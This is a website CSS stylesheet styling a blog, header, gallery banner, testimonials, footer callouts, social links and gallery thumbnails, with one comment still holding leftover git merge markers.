.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.55556rem 0 1.11111rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1.11111rem; color: #BE2723; font-family: "Ubuntu", Helvetica, Roboto, Arial, sans-serif; font-size: 2.13333rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #BE2723; border-bottom: 1px solid #BE2723; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1.11111rem 0; color: #BE2723; font-size: 1.11111rem; line-height: 1.6; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { font-size: 2.66667rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.66667rem 0 0; padding: 0 0.83333rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Ubuntu", Helvetica, Roboto, Arial, sans-serif; font-size: 1.66667rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.83333rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #BE2723; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1.11111rem 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #fff; font-family: "Ubuntu", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 600; background: #BE2723 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 0 0 1.11111rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.41667rem 0; padding: 0 0 0.55556rem; text-align: center; border-bottom: 1px solid #BE2723; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 1.11111rem 0 0 1.11111rem; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0 0 0 0.83333rem; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { padding: 0.22222rem 0; font-size: 0.88889rem; border-bottom: 1px solid #BE2723; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #BE2723; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1.11111rem; color: #d4d4d4; font-size: 0.88889rem; font-weight: 300; background: #BE2723 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1.11111rem; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2.22222rem 2.22222rem 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

header.page-header .branding { position: relative; z-index: 30; }

header.page-header .logo { margin: 0 0 -1.66667rem; max-height: 5.55556rem; width: auto; }

header.page-header .tagline { margin: 0 0 0 0; color: #fff; font-size: 1.11111rem; font-weight: 400; text-align: center; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0 0 0 0; color: #fff; font-size: 1.22222rem; font-weight: bold; text-align: center; }

header.page-header .phone { color: #fff; font-size: 1.55556rem; font-weight: bold; font-family: "Open Sans Condensed", Helvetica, Roboto, Arial, sans-serif; line-height: 1.4; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: bold; font-family: "Open Sans Condensed", Helvetica, Roboto, Arial, sans-serif; text-decoration: none; }

header.page-header .phone svg { vertical-align: middle; margin-right: 0.44444rem; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0 0 -1.66667rem; }
  header.page-header .tagline { margin: 0 0 0 0; }
  header.page-header .contact { margin: 0 0 0 0; padding-left: 0; text-align: right; }
  header.page-header .phone { font-size: 1.77778rem; }
  header.page-header .phone a { -webkit-transition: .25s ease-out; transition: .25s ease-out; }
  header.page-header .phone a svg * { -webkit-transition: .25s ease-out; transition: .25s ease-out; }
  header.page-header .phone a:hover, header.page-header .phone a:focus { color: #BE2723; }
  header.page-header .phone a:hover svg *, header.page-header .phone a:focus svg * { fill: #BE2723; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0; max-height: 10.72222rem; margin-bottom: -5.36111rem; }
  header.page-header .tagline { margin: 0 0 0 0; font-size: 1.33333rem; }
  header.page-header .contact { margin: 0 0 0 0; }
  header.page-header .phone { font-size: 2rem; } }

/*======================================= Sliding Gallery Banner =======================================*/
.banner.sliding-gallery-banner { position: relative; color: #fff; }

.banner.sliding-gallery-banner hr { border-color: #FFFFFF; opacity: .3; margin-top: 1.11111rem; }

.banner.sliding-gallery-banner .heading { font-size: 1.66667rem; font-weight: 700; line-height: 1.2; }

.banner.sliding-gallery-banner .message { font-size: 1.22222rem; margin-bottom: 1.11111rem; }

.banner.sliding-gallery-banner .button { -webkit-box-shadow: 0 0.27778rem 0.55556rem rgba(0, 0, 0, 0.8); box-shadow: 0 0.27778rem 0.55556rem rgba(0, 0, 0, 0.8); }

.banner.sliding-gallery-banner .banner-awards { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.banner.sliding-gallery-banner .banner-awards > * { margin: 0 0.55556rem 1.11111rem; }

.banner.sliding-gallery-banner .banner-overslide-text { position: relative; z-index: 5; padding: 1.66667rem 0 6.66667rem; }

.banner.sliding-gallery-banner .slider-wrap { position: absolute; left: 0; top: 0; height: 100%; width: 100%; }

.banner.sliding-gallery-banner .flexslider { height: auto; min-height: 34rem; }

.banner.sliding-gallery-banner .flexslider, .banner.sliding-gallery-banner .flexslider .slides, .banner.sliding-gallery-banner .flexslider .slides > li { width: 100%; height: 100%; }

.banner.sliding-gallery-banner .slide-img { height: 100%; background-size: cover; background-position: center center; }

.banner.sliding-gallery-banner .slide-img::after { content: ""; height: 100%; width: 100%; background: black; background: linear-gradient(10deg, black 0%, rgba(0, 0, 0, 0.4) 100%); z-index: 2; opacity: .72; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.banner.sliding-gallery-banner .gallery-title { position: absolute; bottom: 0; color: #fff; width: 100%; text-align: right; line-height: 1.2; font-size: 0.88889rem; }

.banner.sliding-gallery-banner .gallery-title strong { display: block; font-family: "Open Sans Condensed", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; }

.banner.sliding-gallery-banner .gallery-title .gal-caption { background: rgba(0, 0, 0, 0.5); padding: 1.66667rem 1.11111rem; position: relative; z-index: 5; max-width: 15.55556rem; width: 100%; margin-left: auto; }

@media print, screen and (min-width: 40em) { .banner.sliding-gallery-banner .flexslider { min-height: unset; }
  .banner.sliding-gallery-banner .heading { font-size: 2.33333rem; }
  .banner.sliding-gallery-banner .message { font-size: 1.33333rem; }
  .banner.sliding-gallery-banner .gallery-title strong { font-size: 1.44444rem; } }

@media print, screen and (min-width: 64em) { .banner.sliding-gallery-banner .banner-overslide-text { padding: 6.11111rem 0 1.11111rem; }
  .banner.sliding-gallery-banner .heading { font-size: 2.88889rem; }
  .banner.sliding-gallery-banner .message { font-size: 1.44444rem; margin-bottom: 2.22222rem; }
  .banner.sliding-gallery-banner .banner-awards > * { margin: 0 1.66667rem 1.11111rem; }
  .banner.sliding-gallery-banner .flex-control-nav { margin: 0 auto; }
  .banner.sliding-gallery-banner .gallery-title { font-size: 1rem; }
  .banner.sliding-gallery-banner .gallery-title strong { font-size: 1.55556rem; }
  .banner.sliding-gallery-banner .gallery-title .gal-caption { padding: 2.22222rem 3.33333rem 3.33333rem; } }

.breadcrumbs { background: #fff; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1.66667rem 0; background-color: #4c100e; background-image: url("/images/testimonial-bg.jpg"); background-repeat: no-repeat; background-size: cover; background-position: center; text-align: center; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; font-weight: 700; font-style: normal; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1rem; font-weight: normal; font-style: italic; }

.section-testimonial blockquote img { margin-bottom: 0.83333rem; }

.section-testimonial blockquote q { font-size: inherit; font-weight: inherit; font-style: inherit; }

.section-testimonial blockquote q::after, .section-testimonial blockquote q::before { content: none; }

.section-testimonial cite { margin-top: 0.77778rem; color: #fff; font-size: 1rem; font-weight: 700; font-style: normal; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 2.22222rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.44444rem; }
  .section-testimonial blockquote { font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 4.44444rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.55556rem; }
  .section-testimonial blockquote { font-size: 1.22222rem; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 0; background: #333 url("/images/form-bg.png") center/cover no-repeat; text-align: left; color: #fff; position: relative; }

.footer-callout .footer-callout-content { padding: 1.66667rem 0.83333rem; text-align: center; }

.footer-callout .footer-callout-content hr { border-color: rgba(255, 255, 255, 0.3); margin-left: auto; margin-right: auto; }

.footer-callout > * { position: relative; }

.footer-callout::before { content: ""; width: 100%; height: 100%; background: url("/images/form-watermark.png") bottom left/auto 42% no-repeat; opacity: .2; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.footer-callout .footer-callout-image-wrapper { margin: 1.66667rem 0 0; }

.footer-callout .heading { margin: 1.66667rem 0 1.11111rem 0; color: #fff; font-size: 1.66667rem; font-weight: bold; }

.footer-callout .message { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.11111rem; font-weight: normal; line-height: 1.6666; }

.footer-callout .footer-contact a { color: #fff; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-decoration: none; }

.footer-callout .footer-contact a:hover, .footer-callout .footer-contact a:focus { color: #BE2723; }

.footer-callout .footer-logo { -webkit-filter: drop-shadow(0 0.27778rem 0.55556rem rgba(0, 0, 0, 0.4)); filter: drop-shadow(0 0.27778rem 0.55556rem rgba(0, 0, 0, 0.4)); margin-bottom: 0.83333rem; }

.footer-callout .footer-address-info { margin-bottom: 1.11111rem; }

.footer-callout .footer-phone-info a { font-weight: 700; }

.footer-callout .content-sub-text { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 2.22222rem 0 1.11111rem 0; font-size: 1.66667rem; }
  .footer-callout .message { margin: 0 0 1.11111rem 0; font-size: 1.22222rem; }
  .footer-callout .button-container .button { margin: 0 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding: 4.44444rem 0; }
  .footer-callout::before { background: url("/images/form-watermark.png") bottom left/auto 82.46014% no-repeat; }
  .footer-callout .footer-callout-content { padding: 0 3.33333rem 0 0.83333rem; text-align: left; }
  .footer-callout .footer-callout-content hr { margin-left: 0; margin-right: 0; }
  .footer-callout .heading { margin: 4.44444rem 0 0.55556rem 0; font-size: 1.66667rem; }
  .footer-callout .message { margin: 0 0 1.66667rem 0; font-size: 1.33333rem; }
  .footer-callout .button-container .button { margin: 0 0 4.44444rem 0; }
  .footer-callout .content-sub-text { padding: 2.22222rem; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout.employment-form { padding: 0; background: #333; text-align: left; color: #fff; position: relative; }

.footer-callout.employment-form .fm-qid-95 .fm-question { display: none !important; }

.footer-callout.employment-form .footer-callout-content { padding: 1.66667rem 0.83333rem; text-align: center; }

.footer-callout.employment-form .footer-callout-content hr { border-color: rgba(255, 255, 255, 0.3); margin-left: auto; margin-right: auto; }

.footer-callout.employment-form > * { position: relative; }

.footer-callout.employment-form::before { content: none; }

.footer-callout.employment-form .footer-callout-image-wrapper { margin: 1.66667rem 0 0; }

.footer-callout.employment-form .heading { margin: 1.66667rem 0 1.11111rem 0; color: #fff; font-size: 1.66667rem; font-weight: bold; }

.footer-callout.employment-form .message { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.11111rem; font-weight: normal; line-height: 1.6666; }

.footer-callout.employment-form .footer-contact a { color: #fff; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-decoration: none; }

.footer-callout.employment-form .footer-contact a:hover, .footer-callout.employment-form .footer-contact a:focus { color: #BE2723; }

.footer-callout.employment-form .footer-logo { -webkit-filter: drop-shadow(0 0.27778rem 0.55556rem rgba(0, 0, 0, 0.4)); filter: drop-shadow(0 0.27778rem 0.55556rem rgba(0, 0, 0, 0.4)); margin-bottom: 0.83333rem; }

.footer-callout.employment-form .footer-address-info { margin-bottom: 1.11111rem; }

.footer-callout.employment-form .footer-phone-info a { font-weight: 700; }

.footer-callout.employment-form .content-sub-text { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { .footer-callout.employment-form .heading { margin: 2.22222rem 0 1.11111rem 0; font-size: 1.66667rem; }
  .footer-callout.employment-form .message { margin: 0 0 1.11111rem 0; font-size: 1.22222rem; }
  .footer-callout.employment-form .button-container .button { margin: 0 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .footer-callout.employment-form { padding: 4.44444rem 0; }
  .footer-callout.employment-form::before { background: url("/images/form-watermark.png") bottom left/auto 82.46014% no-repeat; }
  .footer-callout.employment-form .footer-callout-content { padding: 0 3.33333rem 0 0.83333rem; text-align: left; }
  .footer-callout.employment-form .footer-callout-content hr { margin-left: 0; margin-right: 0; }
  .footer-callout.employment-form .heading { margin: 4.44444rem 0 0.55556rem 0; font-size: 1.66667rem; }
  .footer-callout.employment-form .message { margin: 0 0 1.66667rem 0; font-size: 1.33333rem; }
  .footer-callout.employment-form .button-container .button { margin: 0 0 4.44444rem 0; }
  .footer-callout.employment-form .content-sub-text { padding: 2.22222rem; } }

/*======================================= Callout Bar =======================================*/
.callout-gravel { position: relative; text-align: center; padding: 1.66667rem 0; background: #333 url(/images/gravel-bg.jpg) center/cover no-repeat; text-align: center; color: #fff; position: relative; }

.callout-gravel::after { content: ""; background: #222 bottom center/cover no-repeat; opacity: 0.7; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.callout-gravel > .row { position: relative; z-index: 1; }

.callout-gravel .heading { font-size: 1.33333rem; font-weight: 700; margin-bottom: 1.11111rem; }

.callout-gravel .message { margin-bottom: 1.66667rem; line-height: 1.6666; }

.callout-gravel .callout-image { position: relative; padding-bottom: 68.9473684210526%; width: 100%; overflow: hidden; }

.callout-gravel .callout-image > img { width: auto; max-width: none; min-height: 100%; min-width: 100%; max-width: 200%; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.callout-gravel .gravel-wrap { border-radius: 0.55556rem; background: #BE2723; display: inline-block; text-decoration: none; overflow: hidden; color: #fff; -webkit-box-shadow: 0 0.27778rem 0.55556rem rgba(0, 0, 0, 0.8); box-shadow: 0 0.27778rem 0.55556rem rgba(0, 0, 0, 0.8); -webkit-transition: .3s ease; transition: .3s ease; margin-bottom: 1.11111rem; width: 100%; }

.callout-gravel .gravel-wrap:hover, .callout-gravel .gravel-wrap:focus { -webkit-transform: scale(1.09); transform: scale(1.09); -webkit-box-shadow: 0 0.38889rem 0.83333rem rgba(0, 0, 0, 0.6); box-shadow: 0 0.38889rem 0.83333rem rgba(0, 0, 0, 0.6); background: #3d0c0b; }

.callout-gravel .gravel-button { padding: 1.38889rem 0.83333rem; font-size: 1.33333rem; font-weight: 700; font-family: "Open Sans Condensed", Helvetica, Roboto, Arial, sans-serif; }

@media print, screen and (min-width: 40em) { .callout-gravel { padding: 2.22222rem 0; }
  .callout-gravel .heading { font-size: 1.44444rem; }
  .callout-gravel .gravel-button { font-size: 1.44444rem; } }

@media print, screen and (min-width: 64em) { .callout-gravel { padding: 4.44444rem 0; }
  .callout-gravel .heading { font-size: 1.55556rem; }
  .callout-gravel .message { margin-bottom: 2.77778rem; }
  .callout-gravel .gravel-button { font-size: 1.44444rem; }
  .callout-gravel .gravel-wrap { margin-bottom: 1.66667rem; } }

/*======================================= Callout Bar =======================================*/
.callout-services { position: relative; text-align: center; padding: 1.66667rem 0; text-align: center; }

.callout-services h2 { color: #BE2723; margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 40em) { .callout-services { padding: 2.22222rem 0; } }

@media print, screen and (min-width: 64em) { .callout-services { padding: 4.44444rem 0; }
  .callout-services h2 { margin-bottom: 2.77778rem; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fff; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links a svg { max-width: 2.22222rem; max-height: 2.22222rem; }

.social-links .google-plus, .social-links.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; }

.social-links .google-plus:hover, .social-links.icon-colors a.google-plus:hover { background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== <<<<<<< HEAD Footer ======= Footer >>>>>>> master =======================================*/
footer.page-footer { color: #686868; font-size: 0.88889rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer a img { -webkit-transition: .25s ease; transition: .25s ease; }

footer.page-footer a:hover img, footer.page-footer a:focus img { opacity: .6; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #1f1f1f; border-radius: 5px; border: 1px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #3b3b3b; }

footer.page-footer a { color: inherit; font-size: 0.88889rem; display: inline; min-width: 11.11111rem; }

footer.page-footer a:hover, footer.page-footer a:focus { color: #BE2723; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.88889rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.44444rem 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.88889rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.55556rem; content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.55556rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.55556rem; margin: 0 0 1.11111rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.83333rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.83333rem; margin: 0 0 1.66667rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #fff; color: #000; font-size: 1.2em; padding: 0.27778rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: #000; padding: 0 0; text-align: center; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 1.66667rem 1.66667rem 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; text-align: center; color: #fff; position: relative; }

.full-page hr { margin-left: auto; margin-right: auto; }

